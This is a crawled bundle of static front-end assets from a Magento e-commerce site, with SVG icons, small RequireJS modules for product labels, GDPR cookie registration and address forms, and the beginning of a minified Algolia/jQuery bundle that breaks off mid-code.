1060.47 117.447 1118.09 117.447C1175.7 117.447 1219.07 163.959 1219.07 223.339V224.882Z" fill="#15814B"/>
<path d="M348.592 250.906C332.769 235.084 332.769 209.325 348.592 193.475L424.185 117.889C451.113 90.9636 451.113 47.1612 424.185 20.2357C411.137 7.18938 393.815 0 375.354 0C356.893 0 339.57 7.18938 326.522 20.2357L250.93 95.8213C235.106 111.643 209.344 111.643 193.493 95.8213L117.9 20.2357C104.853 7.18938 87.5298 0 69.0689 0C50.6079 0 33.2852 7.18938 20.2376 20.2357C-6.69035 47.1612 -6.69035 90.9636 20.2376 117.889L95.8303 193.475C111.654 209.297 111.654 235.056 95.8303 250.906L20.2376 326.492C7.19005 339.538 0 356.859 0 375.319C0 393.75 7.19005 411.099 20.2376 424.145C33.2852 437.192 50.6079 444.381 69.0689 444.381C87.5298 444.381 104.853 437.192 117.9 424.145L193.493 348.56C201.155 340.898 211.371 336.679 222.197 336.679C233.024 336.679 243.24 340.898 250.902 348.56L326.495 424.145C353.423 451.071 397.229 451.071 424.157 424.145C451.085 397.22 451.085 353.417 424.157 326.492L348.565 250.906H348.592Z" fill="#85D025"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_ProLabels/js/product/list/columns/prolabel.js
body_size: 760
content:
define([
    'jquery',
    'Magento_Ui/js/grid/columns/column',
    'Swissup_ProLabels/js/prolabels'
], function ($, Element, Prolabels) {
    'use strict';

    return Element.extend({
        defaults: {
            bodyTmpl: 'Swissup_ProLabels/product/list/columns/prolabel'
        },

        /**
         * Check if label exist.
         *
         * @param {Object} row
         * @return {Boolean}
         */
        labelExists: function (row) {
            return row['extension_attributes'] !== undefined &&
                row['extension_attributes']['swissup_prolabel'] !== undefined;
        },

        /**
         * Render labels
         *
         * @param  {HTMLElement} target
         * @param  {String} optionsJson
         */
        renderLabels: function (target, optionsJson) {
            Prolabels(
                $.parseJSON(optionsJson),
                target
            );
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Gdpr/js/action/register-unknown-cookie.js
body_size: 810
content:
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    var names = [],
        namesSent = [],
        registerUnknownCookies;

    registerUnknownCookies = _.debounce(function () {
        return $.ajax({
            url: window.swissupGdprCookieSettings.registerUrl,
            method: 'post',
            dataType: 'json',
            global: false,
            data: {
                form_key: $.mage.cookies.get('form_key'),
                name: _.uniq(names),
                location: window.location.href
            }
        }).done(function (data) {
            namesSent = _.uniq(namesSent.concat(names));
            names = [];

            if (data.error) {
                return console.error(data.message);
            }
        });
    }, 500);

    return function (name) {
        if (namesSent.indexOf(name) !== -1) {
            return;
        }

        names.push(name);

        return registerUnknownCookies();
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_GoogleMapsAddress/js/form-management.js
body_size: 303
content:
/*
 * Copyright ©  2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

define([
    'jquery',
    'underscore',
    'uiComponent'
], function(
    $,
    _,
    Component
) {
    'use strict';

    let config;

    /* check if is lat and lng entered  */
    /*$("#form").submit(function(e) {
        e.preventDefault();

        this.submit();
        return false;
    });*/

    return Component.extend({
        initialize: function () {
            this._super();

            config = this.settings;

            if(!config.moduleEnabled) {
                return;
            }

            $('#street_1, #city').on('focus', function() {
                if ($(this).attr('aria-invalid')) {
                    $(this).removeAttr('aria-invalid');
                }

                if ($(this).hasClass('mage-error')) {
                    $(this).removeClass('mage-error');
                }

                /* if the error is address related */
                if ($('.address-error').is(':visible')) {
                    $('.address-error').hide('fast');
                }

                /* if the error is lat and lng related */
                if ($('.map-error').is(':visible')) {
                    $('.map-error').hide('fast');
                }
            });
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/icon-search.svg
body_size: 267
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.5 30.5"><title>icon-search</title><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M18.86,20.1c-5.54,3.82-10.91,1.85-13.49-1.6A9.26,9.26,0,0,1,18.64,5.78a9.39,9.39,0,0,1,1.42,13l7,6.8-1.56,1.37ZM21.05,13a8.32,8.32,0,0,0-8.22-8.31,8.37,8.37,0,0,0-8.3,8.25A8.26,8.26,0,0,0,21.05,13Z"/><rect width="30.5" height="30.5" style="fill:none"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Algolia_AlgoliaSearch/internals/algoliaBundle.min.js
body_size: 129877
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("algoliaBundle",[],t):"object"==typeof exports?exports.algoliaBundle=t():e.algoliaBundle=t()}(this,(function(){return function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return e[r].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){e.exports={$:n(1),instantsearch:n(2),algoliasearch:n(3),algoliasearchHelper:n(4),Hogan:n(27),autocomplete:n(30).autocomplete,getAlgoliaResults:n(30).getAlgoliaResults,createQuerySuggestionsPlugin:n(31),createLocalStorageRecentSearchesPlugin:n(32),createAlgoliaInsightsPlugin:n(33)}},function(e,t,n){var r;!function(t,n){"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,i){function a(e){var t=!!e&&"length"in e&&e.length,n=re.type(e);return"function"!==n&&!re.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function s(e,t,n){if(re.isFunction(t))return re.grep(e,(function(e,r){return!!t.call(e,r,e)!==n}));if(t.nodeType)return re.grep(e,(function(e){return e===t!==n}));if("string"==typeof t){if(de.test(t))return re.filter(t,e,n);t=re.filter(t,e)}return re.grep(e,(function(e){return G.call(t,e)>-1!==n}))}function o(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function c(){z.removeEventListener("DOMContentLoaded",c),n.removeEventListener("load",c),re.ready()}function u(){this.expando=re.expando+u.uid++}function l(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(je,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:xe.test(n)?re.parseJSON(n):n)}catch(e){}Pe.set(e,t,n)}else n=void 0;return n}function f(e,t,n,r){var i,a=1,s=20,o=r?function(){return r.cur()}:function(){return re.css(e,t,"")},c=o(),u=n&&n[3]||(re.cssNumber[t]?"":"px"),l=(re.cssNumber[t]||"px"!==u&&+c)&&Ie.exec(re.css(e,t));if(l&&l[3]!==u){u=u||l[3],n=n||[],l=+c||1;do{l/=a=a||".5",re.style(e,t,l+u)}while(a!==(a=o()/c)&&1!==a&&--s)}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function h(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&re.nodeName(e,t)?re.merge([e],n):n}function d(e,t){for(var n=0,r=e.length;n<r;n++)_e.set(e[n],"globalEval",!t||_e.get(t[n],"globalEval"))}function p(e,t,n,r,i){for(var a,s,o,c,u,l,f=t.createDocumentFragment(),p=[],m=0,g=e.length;m<g;m++)if((a=e[m])||0===a)if("object"===re.type(a))re.merge(p,a.nodeType?[a]:a);else if(Ae.test(a)){for(s=s||f.appendChild(t.createElement("div")),o=(Ce.exec(a)||["",""])[1].toLowerCase(),c=ke[o]||ke._default,s.innerHTML=c[1]+re.htmlPrefilter(a)+c[2],l=c[0];l--;)s=s.lastChild;re.merge(p,s.childNodes),(s=f.firstChild).textContent=""}else p.push(t.createTextNode(a));for(f.textContent="",m=0;a=p[m++];)if(r&&re.inArray(a,r)>-1)i&&i.push(a);else if(u=re.contains(a.ownerDocument,a),s=h(f.appendChild(a),"script"),u&&d(s),n)for(l=0;a=s[l++];)Te.test(a.type||"")&&n.push(a);return f}function m(){return!0}function g(){return!1}function v(){try{return z.activeElement}catch(e){}}function y(e,t,n,r,i,a){var s,o;if("object"==typeof t){for(o in"string"!=typeof n&&(r=r||n,n=void 0),t)y(e,o,n,r,t[o],a);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=g;else if(!i)return e;return 1===a&&(s=i,i=function(e){return re().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=re.guid++)),e.each((function(){re.event.add(this,t,i,r,n)}))}function b(e,t){return re.nodeName(e,"table")&&re.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function w(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function S(e){var t=Be.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function R(e,t){var n,r,i,a,s,o,c,u;if(1===t.nodeType){if(_e.hasData(e)&&(a=_e.access(e),s=_e.set(t,a),u=a.events))for(i in delete s.handle,s.events={},u)for(n=0,r=u[i].length;n<r;n++)re.event.add(t,i,u[i][n]);Pe.hasData(e)&&(o=Pe.access(e),c=re.extend({},o),Pe.set(t,c))}}function _(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Fe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function P(e,t,n,r){t=J.apply([],t);var i,a,s,o,c,u,l=0,f=e.length,d=f-1,m=t[0],g=re.isFunction(m);if(g||f>1&&"string"==typeof m&&!te.checkClone&&We.test(m))return e.each((function(i){var a=e.eq(i);g&&(t[0]=m.call(this,i,a.html())),P(a,t,n,r)}));if(f&&(a=(i=p(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=a),a||r)){for(o=(s=re.map(h(i,"script"),w)).length;l<f;l++)c=i,l!==d&&(c=re.clone(c,!0,!0),o&&re.merge(s,h(c,"script"))),n.call(e[l],c,l);if(o)for(u=s[s.length-1].ownerDocument,re.map(s,S),l=0;l<o;l++)c=s[l],Te.test(c.type||"")&&!_e.access(c,"globalEval")&&re.contains(u,c)&&(c.src?re._evalUrl&&re._evalUrl(c.src):re.globalEval(c.textContent.replace(Ue,"")))}return e}function x(e,t,n){for(var r,i=t?re.filter(t,e):e,a=0;null!=(r=i[a]);a++)n||1!==r.nodeType||re.cleanData(h(r)),r.parentNode&&(n&&re.contains(r.ownerDocument,r)&&d(h(r,"script")),r.parentNode.removeChild(r));return e}function j(e,t){var n=re(t.createElement(e)).appendTo(t.body),r=re.css(n[0],"display");return n.detach(),r}function O(e){var t=z,n=$e[e];return n||("none"!==(n=j(e,t))&&n||((t=(Qe=(Qe||re("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=j(e,t),Qe.detach()),$e[e]=n),n}function I(e,t,n){var r,i,a,s,o=e.style;return""!==(s=(n=n||Ke(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==s||re.contains(e.ownerDocument,e)||(s=re.style(e,t)),n&&!te.pixelMarginRight()&&ze.test(s)&&Ve.test(t)&&(r=o.width,i=o.minWidth,a=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=n.width,o.width=r,o.minWidth=i,o.maxWidth=a),void 0!==s?s+"":s}function N(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function E(e){if(e in tt)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}function F(e,t,n){var r=Ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function C(e,t,n,r,i){for(var a=n===(r?"border":"content")?4:"width"===t?1:0,s=0;a<4;a+=2)"margin"===n&&(s+=re.css(e,n+Ne[a],!0,i)),r?("content"===n&&(s-=re.css(e,"padding"+Ne[a],!0,i)),"margin"!==n&&(s-=re.css(e,"border"+Ne[a]+"Width",!0,i))):(s+=re.css(e,"padding"+Ne[a],!0,i),"padding"!==n&&(s+=re.css(e,"border"+Ne[a]+"Width",!0,i)));return s}function T(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,a=Ke(e),s="border-box"===re.css(e,"boxSizing",!1,a);if(i<=0||null==i){if(((i=I(e,t,a))<0||null==i)&&(i=e.style[t]),ze.test(i))return i;r=s&&(te.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+C(e,t,n||(s?"border":"content"),r,a)+"px"}function k(e,t){for(var n,r,i,a=[],s=0,o=e.length;s<o;s++)(r=e[s]).style&&(a[s]=_e.get(r,"olddisplay"),n=r.style.display,t?(a[s]||"none"!==n||(r.style.display=""),""===r.style.display&&Ee(r)&&(a[s]=_e.access(r,"olddisplay",O(r.nodeName)))):(i=Ee(r),"none"===n&&i||_e.set(r,"olddisplay",i?n:re.css(r,"display"))));for(s=0;s<o;s++)(r=e[s]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?a[s]||"":"none"));return e}function A(e,t,n,r,i){return new A.prototype.init(e,t,n,r,i)}function D(){return n.setTimeout((function(){nt=void 0})),nt=re.now()}function L(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function H(e,t,n){for(var r,i=(M.tweeners[t]||[]).concat(M.tweeners["*"]),a=0,s=i.length;a<s;a++)if(r=i[a].call(n,t,e))return r}function M(e,t,n){var r,i,a=0,s=M.prefilters.length,o=re.Deferred().always((function(){delete c.elem})),c=function(){if(i)return!1;for(var t=nt||D(),n=Math.max(0,u.startTime+u.duration-t),r=1-(n/u.duration||0),a=0,s=u.tweens.length;a<s;a++)u.tweens[a].run(r);return o.notifyWith(e,[u,r,n]),r<1&&s?n:(o.resolveWith(e,[u]),!1)},u=o.promise({elem:e,props:re.extend({},t),opts:re.extend(!0,{specialEasing:{},easing:re.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||D(),duration:n.duration,tweens:[],createTween:function(t,n){var r=re.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return t?(o.notifyWith(e,[u,1,0]),o.resolveWith(e,[u,t])):o.rejectWith(e,[u,t]),this}}),l=u.props;for(function(e,t){var n,r,i,a,s;for(n in e)if(i=t[r=re.camelCase(n)],a=e[n],re.isArray(a)&&(i=a[1],a=e[n]=a[0]),n!==r&&(e[r]=a,delete e[n]),(s=re.cssHooks[r])&&"expand"in s)for(n in a=s.expand(a),delete e[r],a)n in e||(e[n]=a[n],t[n]=i);else t[r]=i}(l,u.opts.specialEasing);a<s;a++)if(r=M.prefilters[a].call(u,e,l,u.opts))return re.isFunction(r.stop)&&(re._queueHooks(u.elem,u.opts.queue).stop=re.proxy(r.stop,r)),r;return re.map(l,H,u),re.isFunction(u.opts.start)&&u.opts.start.call(e,u),re.fx.timer(re.extend(c,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function q(e){return e.getAttribute&&e.getAttribute("class")||""}function W(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,a=t.toLowerCase().match(we)||[];if(re.isFunction(n))for(;r=a[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function B(e,t,n,r){function i(o){var c;return a[o]=!0,re.each(e[o]||[],(function(e,o){var u=o(t,n,r);return"string"!=typeof u||s||a[u]?s?!(c=u):void 0:(t.dataTypes.unshift(u),i(u),!1)})),c}var a={},s=e===_t;return i(t.dataTypes[0])||!a["*"]&&i("*")}function U(e,t){var n,r,i=re.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&re.extend(!0,e,r),e}function Q(e,t,n,r){var i;if(re.isArray(t))re.each(t,(function(t,i){n||Ot.test(e)?r(e,i):Q(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)}));else if(n||"object"!==re.type(t))r(e,t);else for(i in t)Q(e+"["+i+"]",t[i],n,r)}function $(e){return re.isWindow(e)?e:9===e.nodeType&&e.defaultView}var V=[],z=n.document,K=V.slice,J=V.concat,X=V.push,G=V.indexOf,Y={},Z=Y.toString,ee=Y.hasOwnProperty,te={},ne="2.2.4",re=function(e,t){return new re.fn.init(e,t)},ie=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ae=/^-ms-/,se=/-([\da-z])/gi,oe=function(e,t){return t.toUpperCase()};re.fn=re.prototype={jquery:ne,constructor:re,selector:"",length:0,toArray:function(){return K.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:K.call(this)},pushStack:function(e){var t=re.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return re.each(this,e)},map:function(e){return this.pushStack(re.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(K.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:X,sort:V.sort,splice:V.splice},re.extend=re.fn.extend=function(){var e,t,n,r,i,a,s=arguments[0]||{},o=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[o]||{},o++),"object"==typeof s||re.isFunction(s)||(s={}),o===c&&(s=this,o--);o<c;o++)if(null!=(e=arguments[o]))for(t in e)n=s[t],s!==(r=e[t])&&(u&&r&&(re.isPlainObject(r)||(i=re.isArray(r)))?(i?(i=!1,a=n&&re.isArray(n)?n:[]):a=n&&re.isPlainObject(n)?n:{},s[t]=re.extend(u,a,r)):void 0!==r&&(s[t]=r));return s},re.extend({expando:"jQuery"+(ne+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===re.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!re.isArray(e)&&t-parseFloat(t)+1>=0},isPlainObject:function(e){var t;if("object"!==re.type(e)||e.nodeType||re.isWindow(e))return!1;if(e.constructor&&!ee.call(e,"constructor")&&!ee.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(t in e);return void 0===t||ee.call(e,t)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Y[Z.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=re.trim(e))&&(1===e.indexOf("use strict")?((t=z.createElement("script")).text=e,z.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(ae,"ms-").replace(se,oe)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(a(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ie,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(a(Object(e))?re.merge(n,"string"==typeof e?[e]:e):X.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:G.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,a=e.length,s=!n;i<a;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,n){var r,i,s=0,o=[];if(a(e))for(r=e.length;s<r;s++)null!=(i=t(e[s],s,n))&&o.push(i);else for(s in e)null!=(i=t(e[s],s,n))&&o.push(i);return J.apply([],o)},guid:1,proxy:function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),re.isFunction(e))return r=K.call(arguments,2),i=function(){return e.apply(t||this,r.concat(K.call(arguments)))},i.guid=e.guid=e.guid||re.guid++,i},now:Date.now,support:te}),"function"==typeof Symbol&&(re.fn[Symbol.iterator]=V[Symbol.iterator]),re.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){Y["[object "+t+"]"]=t.toLowerCase()}));var ce=function(e){function t(e,t,n,r){var i,a,s,o,c,u,f,d,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!r&&((t?t.ownerDocument||t:q)!==C&&F(t),t=t||C,k)){if(11!==m&&(u=ve.exec(e)))if(i=u[1]){if(9===m){if(!(s=t.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&H(t,s)&&s.id===i)return n.push(s),n}else{if(u[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((i=u[3])&&S.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(i)),n}if(S.qsa&&!$[e+" "]&&(!A||!A.test(e))){if(1!==m)p=t,d=e;else if("object"!==t.nodeName.toLowerCase()){for((o=t.getAttribute("id"))?o=o.replace(be,"\\$&"):t.setAttribute("id",o=M),a=(f=x(e)).length,c=he.test(o)?"#"+o:"[id='"+o+"']";a--;)f[a]=c+" "+h(f[a]);d=f.join(","),p=ye.test(e)&&l(t.parentNode)||t}if(d)try{return Y.apply(n,p.querySelectorAll(d)),n}catch(e){}finally{o===M&&t.removeAttribute("id")}}}return O(e.replace(oe,"$1"),t,n,r)}function n(){var e=[];return function t(n,r){return e.push(n+" ")>R.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function r(e){return e[M]=!0,e}function i(e){var t=C.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),r=n.length;r--;)R.attrHandle[n[r]]=t}function s(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function o(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function c(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function u(e){return r((function(t){return t=+t,r((function(n,r){for(var i,a=e([],n.length,t),s=a.length;s--;)n[i=a[s]]&&(n[i]=!(r[i]=n[i]))}))}))}function l(e){return e&&void 0!==e.getElementsByTagName&&e}function f(){}function h(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===r,a=B++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,a)}:function(t,n,s){var o,c,u,l=[W,a];if(s){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,s))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((o=(c=(u=t[M]||(t[M]={}))[t.uniqueID]||(u[t.uniqueID]={}))[r])&&o[0]===W&&o[1]===a)return l[2]=o[2];if(c[r]=l,l[2]=e(t,n,s))return!0}}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function m(e,n,r){for(var i=0,a=n.length;i<a;i++)t(e,n[i],r);return r}function g(e,t,n,r,i){for(var a,s=[],o=0,c=e.length,u=null!=t;o<c;o++)(a=e[o])&&(n&&!n(a,r,i)||(s.push(a),u&&t.push(o)));return s}function v(e,t,n,i,a,s){return i&&!i[M]&&(i=v(i)),a&&!a[M]&&(a=v(a,s)),r((function(r,s,o,c){var u,l,f,h=[],d=[],p=s.length,v=r||m(t||"*",o.nodeType?[o]:o,[]),y=!e||!r&&t?v:g(v,h,e,o,c),b=n?a||(r?e:p||i)?[]:s:y;if(n&&n(y,b,o,c),i)for(u=g(b,d),i(u,[],o,c),l=u.length;l--;)(f=u[l])&&(b[d[l]]=!(y[d[l]]=f));if(r){if(a||e){if(a){for(u=[],l=b.length;l--;)(f=b[l])&&u.push(y[l]=f);a(null,b=[],u,c)}for(l=b.length;l--;)(f=b[l])&&(u=a?ee(r,f):h[l])>-1&&(r[u]=!(s[u]=f))}}else b=g(b===s?b.splice(p,b.length):b),a?a(null,s,b,c):Y.apply(s,b)}))}function y(e){for(var t,n,r,i=e.length,a=R.relative[e[0].type],s=a||R.relative[" "],o=a?1:0,c=d((function(e){return e===t}),s,!0),u=d((function(e){return ee(t,e)>-1}),s,!0),l=[function(e,n,r){var i=!a&&(r||n!==I)||((t=n).nodeType?c(e,n,r):u(e,n,r));return t=null,i}];o<i;o++)if(n=R.relative[e[o].type])l=[d(p(l),n)];else{if((n=R.filter[e[o].type].apply(null,e[o].matches))[M]){for(r=++o;r<i&&!R.relative[e[r].type];r++);return v(o>1&&p(l),o>1&&h(e.slice(0,o-1).concat({value:" "===e[o-2].type?"*":""})).replace(oe,"$1"),n,o<r&&y(e.slice(o,r)),r<i&&y(e=e.slice(r)),r<i&&h(e))}l.push(n)}return p(l)}function b(e,n){var i=n.length>0,a=e.length>0,s=function(r,s,o,c,u){var l,f,h,d=0,p="0",m=r&&[],v=[],y=I,b=r||a&&R.find.TAG("*",u),w=W+=null==y?1:Math.random()||.1,S=b.length;for(u&&(I=s===C||s||u);p!==S&&null!=(l=b[p]);p++){if(a&&l){for(f=0,s||l.ownerDocument===C||(F(l),o=!k);h=e[f++];)if(h(l,s||C,o)){c.push(l);break}u&&(W=w)}i&&((l=!h&&l)&&d--,r&&m.push(l))}if(d+=p,i&&p!==d){for(f=0;h=n[f++];)h(m,v,s,o);if(r){if(d>0)for(;p--;)m[p]||v[p]||(v[p]=X.call(c));v=g(v)}Y.apply(c,v),u&&!r&&v.length>0&&d+n.length>1&&t.uniqueSort(c)}return u&&(W=w,I=y),m};return i?r(s):s}var w,S,R,_,P,x,j,O,I,N,E,F,C,T,k,A,D,L,H,M="sizzle"+1*new Date,q=e.document,W=0,B=0,U=n(),Q=n(),$=n(),V=function(e,t){return e===t&&(E=!0),0},z=1<<31,K={}.hasOwnProperty,J=[],X=J.pop,G=J.push,Y=J.push,Z=J.slice,ee=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",re="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ie="\\["+ne+"*("+re+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+re+"))|)"+ne+"*\\]",ae=":("+re+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),oe=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),ce=new RegExp("^"+ne+"*,"+ne+"*"),ue=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),le=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),fe=new RegExp(ae),he=new RegExp("^"+re+"$"),de={ID:new RegExp("^#("+re+")"),CLASS:new RegExp("^\\.("+re+")"),TAG:new RegExp("^("+re+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,be=/'|\\/g,we=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),Se=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},Re=function(){F()};try{Y.apply(J=Z.call(q.childNodes),q.childNodes),J[q.childNodes.length].nodeType}catch(e){Y={apply:J.length?function(e,t){G.apply(e,Z.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}for(w in S=t.support={},P=t.isXML=function(e){var 